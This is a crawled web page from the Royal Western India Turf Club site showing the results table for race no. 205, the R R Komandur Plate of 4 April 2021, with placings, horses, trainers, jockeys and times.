

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=result&horseseq=17416&raceno=205&racedate=2021-04-04
body_size: 8880
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>

  	<br />
  	<div class = 'container'>
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="9" class="thwhite text-center">Race Results for Race No. 205 run on 04-04-2021 </th>
			</tr>
				<tr>
					<th colspan="9" class="darkGrey text-center">
						The R R Komandur Plate<br />
						Class IV; H'cap, Indian Horses, 5 years old and over, rated 20 to 46 (0 to 19 eligible).<br />
						Distance1200
					</th>
				</tr>
					<tr>
			<th class='text-center'>Placing</th>
			<th class='text-center'>Horse</th>
			<th class='text-center'>Wt</th>
			<th class='text-center'>Length</th>
			<th class='text-center'>Trainer</th>
			<th class='text-center'>Jockey</th>
			<th class='text-center'>Odds</th>
			<th class='text-center'>Time</th>
			<th class='text-center'>Horse Wt</th>                
		</tr>                  <tr><td class='text-center'>1</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=JETFIRE&horseseq=17169'><p>JETFIRE</p></a><br />
					<span style='font-size:10px;'>(Total Gallery-Daffodils)</span>
				</td><td class='text-center'>57.5</td><td class='text-center'>Shd</td><td class='text-center'>A. M. Jadhav</td><td class='text-center'>Prashant P. Dhebe</td><td class='text-center'>--</td><td class='text-center'>1:11:537</td><td class='text-center'>435</td></tr><tr><td class='text-center'>2</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=OUI+SAUVAGE&horseseq=17378'><p>OUI SAUVAGE</p></a><br />
					<span style='font-size:10px;'>(Sedgefield-Kanthara)</span>
				</td><td class='text-center'>61.0</td><td class='text-center'>NO</td><td class='text-center'>Adhiraj S Jodha</td><td class='text-center'>A. Sandesh</td><td class='text-center'>--</td><td class='text-center'>1:11:549</td><td class='text-center'>430</td></tr><tr><td class='text-center'>3</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=JUDY+BLUE+EYES&horseseq=17416'><p>JUDY BLUE EYES</p></a><br />
					<span style='font-size:10px;'>(Western Aristocrat-Penny Lane)</span>
				</td><td class='text-center'>61.0</td><td class='text-center'>2 3/4</td><td class='text-center'>Nosher Cama</td><td class='text-center'>S. J. Sunil</td><td class='text-center'>--</td><td class='text-center'>1:11:551</td><td class='text-center'>473</td></tr><tr><td class='text-center'>4</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ARC+SHINE&horseseq=16645'><p>ARC SHINE</p></a><br />
					<span style='font-size:10px;'>(Pinson-Scholarship)</span>
				</td><td class='text-center'>59.0</td><td class='text-center'>2 1/4</td><td class='text-center'>S. N. Joshi</td><td class='text-center'>Amyn Merchant</td><td class='text-center'>--</td><td class='text-center'>1:11:990</td><td class='text-center'>422</td></tr><tr><td class='text-center'>5</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=DILBAR&horseseq=17398'><p>DILBAR</p></a><br />
					<span style='font-size:10px;'>(Ivory Touch-Circus Ring)</span>
				</td><td class='text-center'>51.5</td><td class='text-center'>LN</td><td class='text-center'>H. J. Antia</td><td class='text-center'>S. A. Amit</td><td class='text-center'>--</td><td class='text-center'>1:12:343</td><td class='text-center'>481</td></tr><tr><td class='text-center'>6</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=AME&horseseq=15806'><p>AME</p></a><br />
					<span style='font-size:10px;'>(Diffident-Premier Connection)</span>
				</td><td class='text-center'>55.5</td><td class='text-center'>1 3/4</td><td class='text-center'>M. K. Jadhav</td><td class='text-center'>T. S. Jodha</td><td class='text-center'>--</td><td class='text-center'>1:12:398</td><td class='text-center'>426</td></tr><tr><td class='text-center'>7</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=COLLEGIUM&horseseq=16609'><p>COLLEGIUM</p></a><br />
					<span style='font-size:10px;'>(Varenar-Alma Mater)</span>
				</td><td class='text-center'>57.0</td><td class='text-center'>NO</td><td class='text-center'>S. Waheed</td><td class='text-center'>Satish Nayak</td><td class='text-center'>--</td><td class='text-center'>1:12:674</td><td class='text-center'>435</td></tr><tr><td class='text-center'>8</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=CELLINI&horseseq=17523'><p>CELLINI</p></a><br />
					<span style='font-size:10px;'>(Arazan-Yomalo)</span>
				</td><td class='text-center'>57.0</td><td class='text-center'>1 1/2</td><td class='text-center'>Bezan Chenoy</td><td class='text-center'>A. K. Aniket</td><td class='text-center'>--</td><td class='text-center'>1:12:676</td><td class='text-center'>489</td></tr><tr><td class='text-center'>9</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=SUAREZ&horseseq=17261'><p>SUAREZ</p></a><br />
					<span style='font-size:10px;'>(Excellent Art-Pandora)</span>
				</td><td class='text-center'>50.0</td><td class='text-center'>Shd</td><td class='text-center'>Vinesh</td><td class='text-center'>Vishal N. Bunde</td><td class='text-center'>--</td><td class='text-center'>1:12:919</td><td class='text-center'>427</td></tr><tr><td class='text-center'>10</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=DIVINE+GLORY&horseseq=17596'><p>DIVINE GLORY</p></a><br />
					<span style='font-size:10px;'>(Arazan-Forever Glory)</span>
				</td><td class='text-center'>59.0</td><td class='text-center'>1 1/4</td><td class='text-center'>Altaf Hussain</td><td class='text-center'>Bhawani Singh</td><td class='text-center'>--</td><td class='text-center'>1:12:928</td><td class='text-center'>500</td></tr><tr><td class='text-center'>11</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=UNTITLED&horseseq=16164'><p>UNTITLED</p></a><br />
					<span style='font-size:10px;'>(Sussex-Overdrive)</span>
				</td><td class='text-center'>57.5</td><td class='text-center'>1 1/2</td><td class='text-center'>H. J. Antia</td><td class='text-center'>Hanumant Singh</td><td class='text-center'>--</td><td class='text-center'>1:13:116</td><td class='text-center'>478</td></tr><tr><td class='text-center'>12</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=AIRMAX&horseseq=17676'><p>AIRMAX</p></a><br />
					<span style='font-size:10px;'>(Air Support-Aprillia)</span>
				</td><td class='text-center'>50.0</td><td class='text-center'>11 1/4</td><td class='text-center'>Adil Dajee</td><td class='text-center'>H. Zeeshan</td><td class='text-center'>--</td><td class='text-center'>1:13:368</td><td class='text-center'>450</td></tr><tr><td class='text-center'>13</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=SLAM+DUNK&horseseq=16162'><p>SLAM DUNK</p></a><br />
					<span style='font-size:10px;'>(Sussex-Escalating)</span>
				</td><td class='text-center'>54.5</td><td class='text-center'></td><td class='text-center'>H. J. Antia</td><td class='text-center'>D. R. Shubham</td><td class='text-center'>--</td><td class='text-center'>1:15:152</td><td class='text-center'>497</td></tr><tr><td class='text-center'>WD</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=SENIORITY&horseseq=17460'><p>SENIORITY</p></a><br />
					<span style='font-size:10px;'>(Speaking of Which-Skylight Express)</span>
				</td><td class='text-center'>-</td><td class='text-center'></td><td class='text-center'>Imtiaz A. Sait</td><td class='text-center'>M. Ayyar</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr></table></div><style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
